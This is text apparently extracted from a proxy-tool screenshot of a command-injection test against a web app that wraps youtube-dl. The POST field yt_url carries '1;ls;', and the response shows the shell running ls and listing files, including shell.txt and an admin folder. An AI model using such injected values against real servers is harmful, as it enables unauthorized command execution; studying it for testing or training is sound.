 POST request to /
Type Name Value
Body yt_url 1;ls;
Add
Remove
Up
Down
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Jan 2021 09:04:26 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 458
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system
encoding cannot encode all characters. Set the LC_ALL environment variable to fix
this.\nERROR: u'1' is not a valid URL. Set --default-search \"ytsearch\" (or run
youtube-dl \"ytsearch:1\" ) to search YouTube\nsh: 1: -f: not
found\n","url_orginal":"1;ls;","output":"admin\nimages\nindex.php\njs\nshell.txt\nst
yle.css\ntmp\n","result_url":"\/tmp\/downloads\/5ff9719a80a40.mp3"}